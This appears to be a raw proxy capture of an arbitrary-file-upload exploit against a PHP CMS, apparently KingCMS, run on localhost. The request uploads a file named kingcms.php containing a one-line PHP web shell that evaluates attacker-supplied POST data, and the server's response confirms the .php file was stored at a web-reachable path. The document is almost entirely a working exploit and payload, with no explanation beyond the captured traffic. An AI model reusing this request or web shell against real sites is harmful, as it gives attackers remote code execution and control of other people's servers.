 POST /user/up_file.php?jsoncallback=1&_=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/user/up_image.php?CMD=button&id=up_image
Cookie:
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------10362877918277
Content-Length: 230
-----------------------------10362877918277
Content-Disposition: form-data; name="filedata"; filename="kingcms.php"
Content-Type: application/php
<?php
eval($_POST["p"]);
?>
-----------------------------10362877918277--
? < + >
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 17 Mar 2015 13:10:51 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 98
zip|rar|7z|php{'err':'','msg':{'url':'!/upfiles/?1001.php','localname':'kingcms.php','id':'1001'}}